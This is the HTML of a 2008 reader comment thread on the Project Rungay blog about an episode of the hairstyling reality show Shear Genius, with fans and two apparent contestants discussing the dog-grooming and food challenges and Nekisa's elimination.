<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218159060000#c1827157716812920909' title='comment permalink'>
8/7/08, 9:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1827157716812920909' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c320926568733157952'>
<a name='c320926568733157952'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-320926568733157952'>
<p>
can anyone help me out?  who does Nekisa remind me of??? it is driving me crazy....<BR>an actress?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218159960000#c320926568733157952' title='comment permalink'>
8/7/08, 9:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/320926568733157952' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8566483775528972289'>
<a name='c8566483775528972289'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="potty mouth princess">

</span></div>
potty mouth princess
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8566483775528972289'>
<p>
Ding dong, the delusional cockroach is DEAD!!!!!<BR><BR>I can now hop BART over to her salon, point and giggle. Maybe I should invest in some Charlie Price hornrims? <BR><BR>These challenges are getting worse and worse. I can see PR's DRESSING a dog, since so many people do it, but hairstylists are NOT dog groomers. I'm surprised the challenge didn't force the stylists to make the dogs don head cones and do some color on the body to boot. *eye rollI*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218161040000#c8566483775528972289' title='comment permalink'>
8/7/08, 10:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8566483775528972289' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5523497332744837215'>
<a name='c5523497332744837215'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00216472484844397612" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="lisasabatier">

</a></span></div>
<a href="//www.blogger.com/profile/00216472484844397612" rel="nofollow">lisasabatier</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5523497332744837215'>
<p>
way too funny boys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218162840000#c5523497332744837215' title='comment permalink'>
8/7/08, 10:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5523497332744837215' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8282293055083642689'>
<a name='c8282293055083642689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/16977779712950453660" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Geoff">

</a></span></div>
<a href="//www.blogger.com/profile/16977779712950453660" rel="nofollow">Geoff</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8282293055083642689'>
<p>
I just thought this episode was very PR meets SG. The dog thing was done in season three and seriously, how green does Bravo feel like being this summer!?<BR><BR>Because you know it's going to take five plastic bottles of shampoo to wash out the peanut butter so very firmly implanted in Lady Bird's wigstand, and doesn't that sort of defeat the environmental purpose?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218163080000#c8282293055083642689' title='comment permalink'>
8/7/08, 10:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8282293055083642689' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c955504819117918493'>
<a name='c955504819117918493'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/16008619773786595564" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Emma P.">

</a></span></div>
<a href="//www.blogger.com/profile/16008619773786595564" rel="nofollow">Emma P.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-955504819117918493'>
<p>
FINALLY.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218163500000#c955504819117918493' title='comment permalink'>
8/7/08, 10:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/955504819117918493' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7525597476086084770'>
<a name='c7525597476086084770'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Nicole from Shear Genius">

</span></div>
Nicole from Shear Genius
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7525597476086084770'>
<p>
ok REALLY? its reality, they arent going to show everything the taped. of COURSE i hugged nekisa before she left. we had good times and shes a sweet girl. and i had nothing but nice things to say about her in my blog. as far as the squid goes? man im with you guys on that one. that salon smelled like throw up and just how charlie felt about the dog challenge, i felt about the food challenge. gross. tom and lorenzo? you guys crack me up every week! i love you guys!!!!!!!!!!!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218168780000#c7525597476086084770' title='comment permalink'>
8/8/08, 12:13&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7525597476086084770' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c560005326061567928'>
<a name='c560005326061567928'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-560005326061567928'>
<p>
Shoot, Nicole, is that really you!?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218170040000#c560005326061567928' title='comment permalink'>
8/8/08, 12:34&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/560005326061567928' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5626728586817134884'>
<a name='c5626728586817134884'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/18377613914352809171" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Lynn">

</a></span></div>
<a href="//www.blogger.com/profile/18377613914352809171" rel="nofollow">Lynn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5626728586817134884'>
<p>
Did anyone else think of the "dramatic prarie dog" youtube phenomenon when Charlie declared that his heart wasn't into the challenge?  There were several shots of contestants whipping their heads around in shock followed by a dog doing the same.<BR><BR>Also, how the hell did they get products like molasses out of their hair? Poor, poor wigstands.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218171720000#c5626728586817134884' title='comment permalink'>
8/8/08, 1:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5626728586817134884' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7397751662675260018'>
<a name='c7397751662675260018'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/09065025856256346935" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Paulo Shear Genius">

</a></span></div>
<a href="//www.blogger.com/profile/09065025856256346935" rel="nofollow">Paulo Shear Genius</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7397751662675260018'>
<p>
OMG! You guys are so funny..and of course everyone has an opinion. As far as the corn syrup thing is concerned, it washed out really easily. It's basically sugar people. It wasn't lard or something. And as far as being in the bottom 2 for not making my model look like her dog, I really wasn't ashamed of it. I guess the judges wanted me to make her hair gray like the dog. Maybe I should have had some doggy treats in my pocket and made her get on her hands and knees and bark for a treat. Anyways, I love the recaps and sooo look forward to reading the craziness posted here. I love you guys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218172380000#c7397751662675260018' title='comment permalink'>
8/8/08, 1:13&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7397751662675260018' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6964092015343429105'>
<a name='c6964092015343429105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="SG Undercover!">

</span></div>
SG Undercover!
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6964092015343429105'>
<p>
O.k. so Nicole's food challenge wigstand is one of the producers on the show. She had to fill in for a model that didn't show. KARMA...<BR>Next time they are creating challenges, I bet the producers put themselves in the wigstand's shoes!<BR>AND speaking of 'Groomer Has It'... one of the producers on this gig worked that gig! <BR>Just a little FYI!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218177900000#c6964092015343429105' title='comment permalink'>
8/8/08, 2:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6964092015343429105' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8055138910365637354'>
<a name='c8055138910365637354'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8055138910365637354'>
<p>
I'm surprised no one has said anything about the guest judge's hair in the Short Cut Challenge.  He looked like a new age guru, and there's no way in hell I'd let someone with hair like that come anywhere near me.  Plus, have they completely abandoned the idea of tying the Short Cut Challenge to the Elimination challenge?  There's no correlation at all.  I hope the wigstands do attack.  Maybe that would keep me from nodding off during an episode.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218194760000#c8055138910365637354' title='comment permalink'>
8/8/08, 7:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8055138910365637354' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7065782408420810327'>
<a name='c7065782408420810327'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Maddie">

</span></div>
Maddie
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7065782408420810327'>
<p>
"This look is like Gladys Kravitz after a bender during Fleet Week."<BR><BR>You make me laugh!<BR><BR>I bet Nekisa threw up in her mouth a little when she had to hold hands with Charlie at the end of the show.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218197880000#c7065782408420810327' title='comment permalink'>
8/8/08, 8:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7065782408420810327' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c816009607792375996'>
<a name='c816009607792375996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/14390228056453853538" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="hello, i&amp;#39;m patsy stone">

</a></span></div>
<a href="//www.blogger.com/profile/14390228056453853538" rel="nofollow">hello, i&#39;m patsy stone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-816009607792375996'>
<p>
Who caught Jacklyn saying the thing about dog style at the end of the judging.  I just about blew my wine out of my nose.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218199440000#c816009607792375996' title='comment permalink'>
8/8/08, 8:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/816009607792375996' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4919844990757134851'>
<a name='c4919844990757134851'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00580655581987668045" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Brandenburg3rd">

</a></span></div>
<a href="//www.blogger.com/profile/00580655581987668045" rel="nofollow">Brandenburg3rd</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4919844990757134851'>
<p>
Okay, I've heard of using mayonnaise in your hair.  Or a beer rinse.  I've used super dark black tea on my own hair.  (Sans sugar and lemon, of course.)  But if anyone came at me with corn syrup, suggesting it as a mousse for my hair, they'd be eating it.  The hard way.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218199800000#c4919844990757134851' title='comment permalink'>
8/8/08, 8:50&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4919844990757134851' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1896037273768272472'>
<a name='c1896037273768272472'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1896037273768272472'>
<p>
Nekisia was way overdue to go home.  However, there was some bullshit judging here.  How was she supposed to make her Asian client look like a blond, curly haired dog when the client doesn't want curls or bleach in her hair?  And Paulo should have made his client's hair gray?  Right, the judges would have ripped him for making her look older.  <BR><BR>I thought Charlie was talented in the first couple episodes, but now I think he's just an ass.  He's trying to get as much screen time as possible by being obnoxious.  I hope it bites him in the ass.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218201180000#c1896037273768272472' title='comment permalink'>
8/8/08, 9:13&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1896037273768272472' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7243708822567934847'>
<a name='c7243708822567934847'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7243708822567934847'>
<p>
You boys make me laugh out loud.  Wednesday was the first night that I watched an entire episode of Real Genius, and I was APPALLED.  Both challenges were ridiculous. And what is UP with that Vo dude?  Does he think his face looks good?  It scares me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218201840000#c7243708822567934847' title='comment permalink'>
8/8/08, 9:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7243708822567934847' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7185815333666963487'>
<a name='c7185815333666963487'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7185815333666963487'>
<p>
I liked Paulo's cut.  I thought it looked modern and sexy.  I don't know what the hell else he was supposed to do to make his client look like her dog.  He did the best he could and it wasn't bottom 3 material.<BR><BR>Nekisa cracked me up.  Her exit video was quite gracious and humorous, and she didn't bad-mouth anyone, including Charlie.  That made me like her more; however, I'm not sad to see her off the show.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218202080000#c7185815333666963487' title='comment permalink'>
8/8/08, 9:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7185815333666963487' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7108972873987485421'>
<a name='c7108972873987485421'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Gorgeous Things">

</a></span></div>
<a href="//www.blogger.com/profile/00105281854898289918" rel="nofollow">Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7108972873987485421'>
<p>
Hahahahahahahahaha! Snort!<BR><BR>Yes, it was clearly time for Nekisa to go. And I think Charlie is on the short list too. Next to Nekisa, he's been in the bottom more than anyone else. <BR><BR>The squid? The whole "Kitchen" challenge? If that guest judge ever came near me, I'd empty a can of mace on him. Thank God they had someone else judge the dog challenge.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218204360000#c7108972873987485421' title='comment permalink'>
8/8/08, 10:06&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7108972873987485421' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6730806523806256579'>
<a name='c6730806523806256579'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07632440212701441203" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="janimation">

</a></span></div>
<a href="//www.blogger.com/profile/07632440212701441203" rel="nofollow">janimation</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6730806523806256579'>
<p>
i can't stand charlie. i want to smack him with a giant fish and tell him not to wear clothes that are too tight for him. and quit unbuttoning all those buttons. i don't want to see your pale ass skin. <BR><BR>soooo annoying.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218206580000#c6730806523806256579' title='comment permalink'>
8/8/08, 10:43&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6730806523806256579' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2719113417705827588'>
<a name='c2719113417705827588'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="tripletmom96">

</span></div>
tripletmom96
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2719113417705827588'>
<p>
i can't say i'm sorry to see nekisa go -- although she made for some good sound bytes, she has sent too many craptastic styles down the runway and it was time.  what really amazed me was how shocked she was every time she was in the bottom 2 - she seemed to be so delusional as to really believe she was going to win some of those challenges.  <BR><BR>i think nicole put it quite succinctly when she commented to nekisa after her short cut loss --"at least i can recognize and admit when i've sent a sh*tty job out there" (or something like that).  i really applauded her (nicole's)attitude and the way she took the loss.  she knew it was awful and when she was told it was the loser, her response was "as expected" - no malice, just matter-of-fact and gracious. <BR><BR>loving lady bird more every episode....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218211140000#c2719113417705827588' title='comment permalink'>
8/8/08, 11:59&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2719113417705827588' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8797770673890688479'>
<a name='c8797770673890688479'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8797770673890688479'>
<p>
HAS EVERYONE HEARD THAT THERE IS NO REUNION SHOW FOR SHEAR GENIUS?? I AM NOT PLEASED!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218221340000#c8797770673890688479' title='comment permalink'>
8/8/08, 2:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8797770673890688479' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8365847697843899979'>
<a name='c8365847697843899979'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8365847697843899979'>
<p>
COMPLETELY off-topic, but I want Nekisa's dress.  It's gorgeous!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218222720000#c8365847697843899979' title='comment permalink'>
8/8/08, 3:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8365847697843899979' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7942395970292702164'>
<a name='c7942395970292702164'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://profile.typekey.com/laylaness/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="laylaness">

</a></span></div>
<a href='http://profile.typekey.com/laylaness/' rel='nofollow'>laylaness</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7942395970292702164'>
<p>
I was dying when I saw Jaclyn's face when Nekisa started talking after her elimination. I was hoping you guys would get a screenshot of that!<BR><BR>And why was it a good idea to get a groomer to help judge this challenge? I mean, I get it, but her thing with Nicole cutting her dog's bangs too short was irritating.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218223020000#c7942395970292702164' title='comment permalink'>
8/8/08, 3:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7942395970292702164' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5123795477177037460'>
<a name='c5123795477177037460'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5123795477177037460'>
<p>
I don't care about the Gladys Kravitz mishap, I still hope Nicole goes the distance. That food challenge was ridonkulous. I don't care how much you yak about the environment, stinky and/or sticky food products do not belong in my hair.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218227700000#c5123795477177037460' title='comment permalink'>
8/8/08, 4:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5123795477177037460' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1599235086332233702'>
<a name='c1599235086332233702'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1599235086332233702'>
<p>
And the shortcut challenge "judge", how nasty was he? He looked liked he was a meth addict. Scary. He needs to get over this natural shit. Try putting any of that crap in my hair and you will get a natural castration. <BR>Thank goodness Nekisa is gone. That should have happened about 3 shows ago.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218237240000#c1599235086332233702' title='comment permalink'>
8/8/08, 7:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1599235086332233702' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8864783073726898363'>
<a name='c8864783073726898363'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05477406556380341819" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jenifer">

</a></span></div>
<a href="//www.blogger.com/profile/05477406556380341819" rel="nofollow">Jenifer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8864783073726898363'>
<p>
Raise your hand, stylists, if you really didn't know you would be working on both the dog AND the owner.  That's like the not knowing the wigstands would come back the next day after learning how to style their own hair.  Talk about your manufactured drama.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218237960000#c8864783073726898363' title='comment permalink'>
8/8/08, 7:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8864783073726898363' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2917512023324879255'>
<a name='c2917512023324879255'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/10374428870925284956" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Red Seven">

</a></span></div>
<a href="//www.blogger.com/profile/10374428870925284956" rel="nofollow">Red Seven</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2917512023324879255'>
<p>
Nicole shoulda won.  And yes, the challenge was lame -- they SHOULD have sent the dogs to a professional groomer, THEN have the newly groomed dog show up at the salon so that the stylists could groom the humans, inspired by the dogs.  That would have been ... not great, but better.<BR><BR>As much as I loathe Charlie, I thought it was perfectly acceptable for him to say that he's not a dog groomer and that's not what he does.<BR><BR>If I were a contestant on one of the Bravo non-reality "reality" competitions, I'd either want to win (obviously) or leave as a result of a lame-ass challenge that misses the mark ... like, "here - groom this DOG."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218247200000#c2917512023324879255' title='comment permalink'>
8/8/08, 10:00&#8239;PM
